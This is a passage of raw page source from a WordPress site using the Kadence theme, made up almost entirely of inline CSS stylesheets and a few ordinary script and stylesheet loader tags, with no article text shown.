0;z-index:3;color:var(--global-palette6);text-shadow:none;display:flex;align-items:center;justify-content:center}body.rtl .search-form .kadence-search-icon-wrap{left:0;right:auto}body.rtl .search-form input[type=search],body.rtl .search-form input.search-field{padding-right:.5em;padding-left:60px}button,input[type=submit]{border-radius:3px;background:var(--global-palette-btn-bg);color:var(--global-palette-btn);padding:.4em 1em;border:0;font-size:1.125rem;line-height:1.6;display:inline-block;font-family:inherit;text-decoration:none;box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}button:visited,input[type=submit]:visited{background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}.kadence-svg-iconset{display:inline-flex;align-self:center}.kadence-svg-iconset svg{height:1em;width:1em}.kadence-svg-iconset.svg-baseline svg{top:.125em;position:relative}.kt-clear{*zoom:1}.kt-clear:before,.kt-clear:after{content:' ';display:table}.kt-clear:after{clear:both}.content-area{margin:var(--global-xxl-spacing) 0}.site-container{margin:0 auto;padding:0 var(--global-content-edge-padding)}.content-bg{background:#fff}#kt-scroll-up-reader,#kt-scroll-up{position:fixed;-webkit-transform:translateY(40px);transform:translateY(40px);opacity:0;z-index:1000;display:flex}.scroll-up-style-filled{color:var(--global-palette9);background:var(--global-palette4)}#kt-scroll-up-reader{-webkit-transform:translateY(0px);transform:translateY(0px)}#kt-scroll-up-reader:not(:focus){clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;word-wrap:normal!important}#wrapper{overflow:hidden;overflow:clip}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}body.footer-on-bottom #wrapper{min-height:100vh;display:flex;flex-direction:column}body.footer-on-bottom #inner-wrap{flex:1 0 auto}:root{--global-palette1:#67ad46;--global-palette2:#108fc3;--global-palette3:#000;--global-palette4:#181e19;--global-palette5:#253526;--global-palette6:#a7a7a7;--global-palette7:#111;--global-palette8:#fff;--global-palette9:#f9f9f9;--global-palette9rgb:249,249,249;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Almarai,sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding));--wp--style--global--content-size:var(--global-calc-content-width)}.wp-site-blocks{--global-vw:calc(100vw - (.5*var(--scrollbar-offset)))}body{background:var(--global-palette8)}body,input{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4)}.content-bg{background:var(--global-palette9)}h1{font-family:var(--global-heading-font-family)}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3)}.site-container{max-width:var(--global-content-width)}.content-area{margin-top:5rem;margin-bottom:5rem}@media all and (max-width:1024px){.content-area{margin-top:3rem;margin-bottom:3rem}}@media all and (max-width:767px){.content-area{margin-top:2rem;margin-bottom:2rem}}@media all and (max-width:1024px){:root{--global-content-boxed-padding:2rem}}@media all and (max-width:767px){:root{--global-content-boxed-padding:1.5rem}}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,.05)}button,input[type=submit]{box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}#kt-scroll-up-reader,#kt-scroll-up{border-radius:0;color:var(--global-palette8);background:var(--global-palette1);bottom:30px;font-size:1.2em;padding:.4em}#kt-scroll-up-reader.scroll-up-side-left,#kt-scroll-up.scroll-up-side-left{left:30px}#masthead{background:var(--global-palette3)}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette4)}.site-main-header-inner-wrap{min-height:80px}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:20px 0}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette3)}.site-top-header-inner-wrap{min-height:0px}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0}.site-bottom-header-wrap .site-header-row-container-inner{background:var(--global-palette1)}.site-bottom-header-inner-wrap{min-height:0px}.main-navigation .primary-menu-container>ul>li.menu-item>a{padding-left:calc(1.2em/2);padding-right:calc(1.2em/2);padding-top:.6em;padding-bottom:.6em;color:var(--global-palette8)}.header-navigation .header-menu-container ul ul.sub-menu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,.1)}.header-navigation .header-menu-container ul ul li.menu-item{border-bottom:1px solid rgba(255,255,255,.1)}.header-navigation .header-menu-container ul ul li.menu-item>a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette8);padding:1em;font-size:14px}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:30px}.mobile-navigation ul li{font-size:14px}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em}.mobile-navigation ul li>a,.mobile-navigation ul li.menu-item-has-children>.drawer-nav-drop-wrap{color:var(--global-palette8)}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,.mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px none rgba(255,255,255,.1)}#mobile-drawer .drawer-header .drawer-toggle{padding:.6em .15em;font-size:24px}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:.5}.header-search-bar form{max-width:100%;width:240px}.header-search-bar form input.search-field{background:var(--global-palette9)}body.rtl{direction:rtl;unicode-bidi:embed}.header-navigation ul ul.sub-menu{display:none;position:absolute;top:100%;flex-direction:column;background:#fff;margin-left:0;box-shadow:0 2px 13px rgba(0,0,0,.1);z-index:1000}.header-navigation ul ul.sub-menu>li:last-child{border-bottom:0}.nav--toggle-sub .dropdown-nav-toggle{display:block;background:0 0;position:absolute;right:0;top:50%;width:.7em;height:.7em;font-size:inherit;width:.9em;height:.9em;font-size:.9em;display:inline-flex;line-height:inherit;margin:0;padding:0;border:none;border-radius:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);overflow:visible}.nav--toggle-sub li.menu-item-has-children{position:relative}.nav-drop-title-wrap{position:relative;padding-right:1em;display:block}.rtl .nav--toggle-sub .dropdown-nav-toggle{right:auto;left:0}.rtl .nav-drop-title-wrap{padding-left:1em;padding-right:0}.header-navigation,.header-menu-container{display:flex}.header-navigation li.menu-item>a{display:block;width:100%;text-decoration:none;color:var(--global-palette4);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-navigation ul.sub-menu{display:block;list-style:none;margin:0;padding:0}.header-navigation ul li.menu-item>a{padding:.6em .5em}.header-navigation ul ul li.menu-item>a{padding:1em}.header-navigation ul ul li.menu-item>a{width:200px}.header-navigation .menu{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin:0;padding:0}.menu-toggle-open{display:flex;background:0 0;align-items:center;box-shadow:none}.menu-toggle-open .menu-toggle-icon{display:flex}.menu-toggle-open.menu-toggle-style-default{border:0}.wp-site-blocks .menu-toggle-open{box-shadow:none}.mobile-navigation{width:100%}.mobile-navigation a{display:block;width:100%;text-decoration:none;padding:.6em .5em}.mobile-navigation ul{display:block;list-style:none;margin:0;padding:0}.drawer-nav-drop-wrap{display:flex;position:relative}.drawer-nav-drop-wrap a{color:inherit}.drawer-nav-drop-wrap .drawer-sub-toggle{background:0 0;color:inherit;padding:.5em .7em;display:flex;border:0;border-radius:0;box-shadow:none;line-height:normal}.mobile-navigation.drawer-navigation-parent-toggle-true .drawer-nav-drop-wrap .drawer-sub-toggle{position:absolute;left:0;z-index:10;top:0;bottom:0;justify-content:flex-end;width:100%}.mobile-navigation ul ul{padding-left:1em}.mobile-navigation ul.has-collapse-sub-nav ul.sub-menu{display:none}.popup-drawer{position:fixed;display:none;top:0;bottom:0;left:-99999rem;right:99999rem;z-index:100000}.popup-drawer .drawer-overlay{background-color:rgba(0,0,0,.4);position:fixed;top:0;right:0;bottom:0;left:0;opacity:0}.popup-drawer .drawer-inner{width:100%;-webkit-transform:translateX(100%);transform:translateX(100%);max-width:90%;right:0;top:0;overflow:auto;background:#090c10;color:#fff;bottom:0;opacity:0;position:fixed;box-shadow:0 0 2rem 0 rgba(0,0,0,.1);display:flex;flex-direction:column}.popup-drawer .drawer-header{padding:0 1.5em;display:flex;justify-content:flex-end;min-height:calc(1.2em + 24px)}.popup-drawer .drawer-header .drawer-toggle{background:0 0;border:0;font-size:24px;line-height:1;padding:.6em .15em;color:inherit;display:flex;box-shadow:none;border-radius:0}.popup-drawer .drawer-content{padding:0 1.5em 1.5em}.popup-drawer .drawer-header .drawer-toggle{width:1em;position:relative;height:1em;box-sizing:content-box;font-size:24px}.drawer-toggle .toggle-close-bar{width:.75em;height:.08em;background:currentColor;-webkit-transform-origin:center center;transform-origin:center center;position:absolute;margin-top:-.04em;opacity:0;border-radius:.08em;left:50%;margin-left:-.375em;top:50%;-webkit-transform:rotate(45deg) translateX(-50%);transform:rotate(45deg) translateX(-50%)}.drawer-toggle .toggle-close-bar:last-child{-webkit-transform:rotate(-45deg) translateX(50%);transform:rotate(-45deg) translateX(50%)}#main-header{display:none}#masthead{position:relative;z-index:11}@media screen and (min-width:1025px){#main-header{display:block}#mobile-header{display:none}}.site-header-row{display:grid;grid-template-columns:auto auto}.site-header-row.site-header-row-center-column{grid-template-columns:1fr auto 1fr}.site-header-section{display:flex;max-height:inherit}.site-header-item{display:flex;align-items:center;margin-right:10px;max-height:inherit}.rtl .site-header-item{margin-left:10px;margin-right:0}.site-header-section>.site-header-item:last-child{margin-right:0}.rtl .site-header-section>.site-header-item:last-child{margin-left:0}.drawer-content .site-header-item{margin-right:0;margin-bottom:10px}.drawer-content .site-header-item:last-child{margin-bottom:0}.site-header-section-right{justify-content:flex-end}.site-header-section-center{justify-content:center}.header-html-inner p:first-child{margin-top:0}.header-html-inner p:last-child{margin-bottom:0}#mobile-drawer{z-index:99999}.widget{margin-top:0;margin-bottom:1.5em}.widget-area .widget:last-child{margin-bottom:0}.widget-area .widget{margin-left:0;margin-right:0}.grid-cols{display:grid;grid-template-columns:minmax(0,1fr);-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;row-gap:2.5rem}.wp-site-blocks .grid-cols:before{display:none}@media screen and (min-width:576px){.grid-sm-col-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:1025px){.grid-lg-col-3{grid-template-columns:repeat(3,minmax(0,1fr))}}.entry{box-shadow:0px 15px 25px -10px rgba(0,0,0,.05);border-radius:.25rem}.content-wrap{position:relative}.wp-site-blocks .post-thumbnail{display:block;height:0;padding-bottom:66.67%;overflow:hidden;position:relative}.wp-site-blocks .post-thumbnail .post-thumbnail-inner{position:absolute;top:0;bottom:0;left:0;right:0}.wp-site-blocks .post-thumbnail img{flex:1;-o-object-fit:cover;object-fit:cover}.wp-site-blocks .post-thumbnail:not(.kadence-thumbnail-ratio-inherit) img{height:100%;width:100%}.entry-meta>* time{white-space:nowrap}.updated:not(.published){display:none}.entry-hero-container-inner{background:var(--global-palette7)}.entry-hero-container-inner .entry-header{min-height:200px;display:flex;align-items:center;text-align:center;justify-content:center;flex-direction:column;margin-bottom:0}.entry-hero{position:relative}.hero-section-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.hero-container{position:relative}.entry-header{margin-bottom:1em}.nav-drop-title-wrap{display:flex;align-items:center}.header-navigation>div>ul>li>a{display:flex;align-items:center}.header-menu-container ul.menu{position:relative}:root{--global-kb-font-size-sm:clamp(.8rem,.73rem + .217vw,.9rem);--global-kb-font-size-md:clamp(1.1rem,.995rem + .326vw,1.25rem);--global-kb-font-size-lg:clamp(1.75rem,1.576rem + .543vw,2rem);--global-kb-font-size-xl:clamp(2.25rem,1.728rem + 1.63vw,3rem);--global-kb-font-size-xxl:clamp(2.5rem,1.456rem + 3.26vw,4rem);--global-kb-font-size-xxxl:clamp(2.75rem,.489rem + 7.065vw,6rem)}ins.adsbygoogle{background-color:transparent;padding:0}.wp-block-kadence-icon{display:flex;gap:.2em;align-items:center;justify-content:center}.kt-svg-icon-wrap{display:flex}.kt-svg-icon-wrap a.kt-svg-icon-link{display:flex;border:0;text-decoration:none;box-shadow:none}.kb-svg-icon-wrap{display:inline-flex;justify-content:center;align-items:center;border-width:0}.kb-svg-icon-wrap svg{width:1em;height:1em}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs,.5rem)}.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.kt-loader-ellips__dot{display:block;width:1em;height:1em;border-radius:.5em;background:var(--global-palette5);position:absolute;animation-duration:.5s;animation-timing-function:ease;animation-iteration-count:infinite}.kt-loader-ellips__dot:nth-child(1),.kt-loader-ellips__dot:nth-child(2){left:0}.kt-loader-ellips__dot:nth-child(3){left:1.5em}.kt-loader-ellips__dot:nth-child(4){left:3em}@keyframes loaderReveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes loaderSlide{to{transform:translateX(1.5em)}}.kt-loader-ellips__dot:nth-child(1){animation-name:loaderReveal}.kt-loader-ellips__dot:nth-child(2),.kt-loader-ellips__dot:nth-child(3){animation-name:loaderSlide}.kt-loader-ellips__dot:nth-child(4){animation-name:loaderReveal;animation-direction:reverse}.page-load-status{display:none;padding-top:20px;text-align:center;color:var(--global-palette4)}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs,.5rem)}.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}#TechOnMartVideoContainer{position:fixed;bottom:0;left:0;width:260px;height:146px;z-index:1000;background-color:rgba(0,0,0,.8);overflow:hidden;box-shadow:0px 0px 15px rgba(0,0,0,.5)}:root{accent-color:#56b259}</style><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><script src="[data-uri]" defer></script>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-rtl-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/55c3182d4595802864b1d9c5311d29a5.css?ver=8aa77' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
